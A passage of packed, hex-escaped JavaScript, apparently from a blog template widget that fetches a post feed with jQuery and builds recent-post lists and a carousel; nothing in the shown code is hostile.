30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x32\x45\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x36\x6d\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x36\x6c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x36\x6b\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x36\x69\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x4a\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x45\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x6d\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x3b\x24\x28\x61\x5b\x36\x6a\x5d\x29\x5b\x61\x5b\x36\x6e\x5d\x5d\x28\x7b\x33\x45\x3a\x33\x2c\x36\x6f\x3a\x35\x2c\x36\x73\x3a\x36\x72\x2c\x33\x46\x3a\x32\x4f\x2c\x36\x71\x3a\x5b\x61\x5b\x31\x38\x5d\x2c\x61\x5b\x31\x38\x5d\x5d\x2c\x36\x70\x3a\x32\x4f\x2c\x36\x68\x3a\x32\x4f\x2c\x36\x67\x3a\x35\x59\x2c\x35\x58\x3a\x34\x50\x2c\x35\x57\x3a\x7b\x30\x3a\x7b\x33\x45\x3a\x31\x2c\x33\x46\x3a\x32\x4f\x7d\x2c\x35\x55\x3a\x7b\x33\x45\x3a\x33\x2c\x33\x46\x3a\x32\x4f\x7d\x7d\x7d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x34\x48\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x72\x3d\x24\x28\x49\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x72\x2b\x61\x5b\x35\x56\x5d\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x31\x6b\x29\x7b\x73\x20\x32\x56\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x33\x63\x3d\x61\x5b\x35\x5a\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x32\x56\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x34\x41\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x33\x4d\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x33\x6f\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x33\x53\x3d\x33\x6f\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x56\x3d\x33\x6f\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x54\x3d\x33\x6f\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x44\x3d\x32\x64\x5b\x32\x66\x28\x33\x56\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x33\x54\x2b\x61\x5b\x32\x77\x5d\x2b\x33\x53\x3b\x73\x20\x31\x73\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x34\x67\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x73\x29\x3b\x4d\x28\x31\x73\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x36\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x31\x45\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x31\x6d\x3d\x31\x45\x7d\x31\x64\x7b\x4d\x28\x31\x73\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x34\x74\x3d\x34\x67\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x31\x6d\x3d\x34\x74\x7d\x31\x64\x7b\x73\x20\x31\x6d\x3d\x32\x62\x7d\x7d\x3b\x33\x63\x2b\x3d\x61\x5b\x36\x66\x5d\x2b\x33\x4d\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x4d\x2b\x61\x5b\x36\x65\x5d\x2b\x32\x56\x2b\x61\x5b\x31\x58\x5d\x2b\x31\x6d\x2b\x61\x5b\x36\x64\x5d\x2b\x32\x56\x2b\x61\x5b\x31\x67\x5d\x2b\x34\x41\x2b\x61\x5b\x31\x55\x5d\x2b\x34\x44\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x33\x63\x2b\x3d\x61\x5b\x36\x62\x5d\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x63\x29\x3b\x24\x28\x61\x5b\x36\x63\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x34\x48\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x39\x65\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x6e\x7c\x39\x70\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x7c\x39\x75\x7c\x39\x76\x7c\x39\x77\x7c\x39\x78\x7c\x39\x6f\x7c\x39\x63\x7c\x38\x53\x7c\x39\x62\x7c\x38\x4a\x7c\x38\x4b\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x4e\x7c\x38\x4f\x7c\x38\x50\x7c\x36\x54\x7c\x38\x51\x7c\x38\x49\x7c\x38\x52\x7c\x38\x54\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x59\x7c\x38\x5a\x7c\x39\x61\x7c\x39\x79\x7c\x39\x64\x7c\x36\x55\x7c\x39\x7a\x7c\x36\x57\x7c\x39\x57\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x31\x7c\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x61\x35\x7c\x39\x58\x7c\x61\x36\x7c\x61\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x39\x7c\x61\x61\x7c\x61\x62\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x37\x7c\x39\x56\x7c\x39\x4c\x7c\x39\x55\x7c\x39\x43\x7c\x39\x44\x7c\x39\x45\x7c\x39\x46\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x39\x4a\x7c\x37\x33\x7c\x39\x42\x7c\x39\x4b\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x51\x7c\x39\x52\x7c\x39\x53\x7c\x38\x47\x7c\x39\x41\x7c\x38\x48\x7c\x37\x4f\x7c\x38\x46\x7c\x37\x74\x7c\x37\x75\x7c\x37\x76\x7c\x37\x77\x7c\x37\x78\x7c\x37\x79\x7c\x37\x7a\x7c\x37\x41\x7c\x37\x73\x7c\x37\x42\x7c\x37\x44\x7c\x37\x45\x7c\x37\x46\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x37\x4a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x4b\x7c\x37\x4c\x7c\x37\x43\x7c\x37\x72\x7c\x37\x71\x7c\x36\x56\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x37\x62\x7c\x37\x63\x7c\x37\x64\x7c\x37\x65\x7c\x36\x58\x7c\x37\x67\x7c\x37\x70\x7c\x37\x68\x7c\x37\x69\x7c\x37\x6a\x7c\x37\x6b\x7c\x37\x6c\x7c\x37\x6d\x7c\x37\x6e\x7c\x37\x6f\x7c\x37\x4d\x7c\x37\x4e\x7c\x38\x6b\x7c\x38\x6d\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x70\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x6c\x7c\x38\x75\x7c\x38\x77\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a\x7c\x38\x41\x7c\x38\x42\x7c\x38\x43\x7c\x38\x44\x7c\x38\x45\x7c\x38\x76\x7c\x38\x6a\x7c\x37\x5a\x7c\x38\x69\x7c\x37\x51\x7c\x37\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x57\x7c\x37\x58\x7c\x37\x50\x7c\x39\x30\x7c\x37\x59\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x38\x68\x7c\x61\x68\x7c\x39\x54\x7c\x61\x6a\x7c\x62\x63\x7c\x62\x59\x7c\x62\x5a\x7c\x37\x30\x7c\x63\x32\x7c\x63\x33\x7c\x63\x34\x7c\x63\x35\x7c\x62\x58\x7c\x63\x36\x7c\x63\x38\x7c\x63\x61\x7c\x63\x62\x7c\x63\x63\x7c\x63\x64\x7c\x63\x65\x7c\x63\x66\x7c\x63\x67\x7c\x63\x37\x7c\x62\x56\x7c\x62\x4b\x7c\x62\x55\x7c\x62\x42\x7c\x62\x43\x7c\x62\x44\x7c\x62\x45\x7c\x39\x37\x7c\x62\x47\x7c\x38\x35\x7c\x62\x49\x7c\x38\x34\x7c\x62\x41\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x4a\x7c\x38\x33\x7c\x62\x4d\x7c\x62\x4e\x7c\x62\x4f\x7c\x62\x50\x7c\x62\x51\x7c\x62\x52\x7c\x62\x53\x7c\x37\x31\x7c\x62\x54\x7c\x63\x68\x7c\x62\x57\x7c\x38\x39\x7c\x63\x6a\x7c\x63\x48\x7c\x63\x49\x7c\x63\x4b\x7c\x63\x4c\x7c\x63\x4a\x7c\x63\x47\x7c\x63\x46\x7c\x63\x45\x7c\x63\x44\x7c\x63\x43\x7c\x63\x42\x7c\x63\x41\x7c\x63\x6b\x7c\x63\x79\x7c\x63\x78\x7c\x63\x77\x7c\x63\x76\x7c\x63\x75\x7c\x63\x74\x7c\x63\x73\x7c\x63\x72\x7c\x63\x71\x7c\x63\x70\x7c\x63\x6f\x7c\x63\x6e\x7c\x63\x6d\x7c\x63\x7a\x7c\x63\x6c\x7c\x63\x31\x7c\x62\x7a\x7c\x61\x57\x7c\x38\x38\x7c\x37\x39\x7c\x38\x37\x7c\x38\x36\x7c\x39\x32\x7c\x37\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x33\x7c\x62\x78\x7c\x61\x45\x7c\x37\x32\x7c\x37\x34\x7c\x61\x46\x7c\x61\x47\x7c\x61\x48\x7c\x61\x49\x7c\x37\x37\x7c\x37\x36\x7c\x61\x4a\x7c\x38\x30\x7c\x38\x32\x7c\x61\x4b\x7c\x37\x35\x7c\x61\x44\x7c\x38\x31\x7c\x61\x4c\x7c\x61\x4e\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x51\x7c\x61\x52\x7c\x61\x53\x7c\x61\x54\x7c\x61\x4d\x7c\x61\x42\x7c\x61\x73\x7c\x61\x41\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x6b\x7c\x61\x72\x7c\x61\x74\x7c\x39\x31\x7c\x61\x75\x7c\x61\x76\x7c\x61\x77\x7c\x61\x78\x7c\x62\x79\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x55\x7c\x61\x43\x7c\x61\x56\x7c\x62\x66\x7c\x62\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x69\x7c\x62\x6a\x7c\x62\x6b\x7c\x62\x6c\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x67\x7c\x62\x6f\x7c\x62\x71\x7c\x62\x72\x7c\x62\x73\x7c\x62\x74\x7c\x62\x75\x7c\x62\x76\x7c\x62\x77\x7c\x62\x70\x7c\x62\x65\x7c\x62\x35\x7c\x62\x64\x7c\x61\x59\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x62\x32\x7c\x62\x33\x7c\x61\x58\x7c\x62\x34\x7c\x62\x36\x7c\x62\x37\x7c\x62\x38\x7c\x62\x39\x7c\x39\x35\x7c\x62\x61\x7c\x62\x62\x7c\x39\x34\x7c\x39\x36\x7c\x39\x39\x7c\x39\x38\x7c\x62\x4c\x7c\x63\x69\x7c\x62\x48\x7c\x62\x46\x7c\x63\x39\x7c\x63\x30\x7c\x39\x6d\x5c\x27\x2e\x37\x66\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x37\x39\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x31\x36\x35\x7c\x78\x32\x36\x7c\x31\x35\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x35\x33\x7c\x31\x38\x33\x7c\x31\x38\x32\x7c\x31\x36\x36\x7c\x31\x34\x37\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x46\x7c\x31\x36\x32\x7c\x78\x32\x31\x7c\x78\x33\x35\x7c\x31\x34\x39\x7c\x31\x36\x33\x7c\x31\x35\x34\x7c\x31\x34\x38\x7c\x31\x35\x35\x7c\x31\x36\x34\x7c\x31\x34\x36\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x31\x31\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x39\x7c\x74\x79\x70\x65\x7c\x31\x33\x39\x7c\x78\x37\x41\x7c\x78\x33\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x39\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x36\x7c\x78\x33\x34\x7c\x31\x31\x39\x7c\x31\x35\x39\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x38\x7c\x31\x35\x37\x7c\x31\x31\x38\x7c\x31\x32\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x78\x34\x44\x7c\x78\x34\x33\x7c\x75\x72\x6c\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x35\x7c\x31\x33\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x64\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x37\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x61\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x62\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x31\x7c\x4d\x61\x74\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x30\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x30\x7c\x31\x37\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x66\x7c\x78\x34\x35\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x62\x7c\x31\x34\x35\x7c\x31\x39\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x61\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x37\x7c\x31\x35\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x35\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x31\x35\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x34\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x39\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x35\x7c\x78\x35\x39\x7c\x78\x34\x38\x7c\x78\x33\x36\x7c\x78\x35\x36\x7c\x74\x72\x75\x65\x7c\x31\x37\x36\x7c\x31\x37\x35\x7c\x78\x32\x39\x7c\x31\x36\x30\x7c\x31\x37\x33\x7c\x78\x33\x37\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x35\x7c\x78\x33\x31\x7c\x78\x37\x35\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x76\x61\x72\x7c\x78\x32\x32\x7c\x78\x33\x43\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x65\x7c\x78\x33\x45\x7c\x78\x36\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x64\x7c\x78\x32\x45\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x31\x31\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x31\x36\x7c\x78\x36\x44\x7c\x78\x32\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x34\x7c\